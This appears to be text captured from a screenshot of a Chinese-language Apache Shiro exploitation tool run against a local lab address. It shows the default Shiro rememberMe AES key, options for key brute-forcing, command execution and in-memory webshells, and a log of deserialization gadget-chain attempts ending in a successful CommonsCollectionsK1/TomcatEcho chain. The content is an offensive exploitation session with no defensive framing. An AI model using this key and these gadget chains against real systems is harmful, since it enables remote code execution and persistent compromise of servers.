 检测目标
GET 目标地址 http://192.168.219.129:65443/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
请输入指定密钥
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[x] 测试:CommonsCollections2 回显方式: TomcatEcho
[x] 测试:CommonsCollections2 回显方式: SpringEcho
[x] 测试:CommonsCollections3 回显方式: TomcatEcho
[x] 测试:CommonsCollections3 回显方式: SpringEcho
[*] 发现构造链:CommonsCollectionsK1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。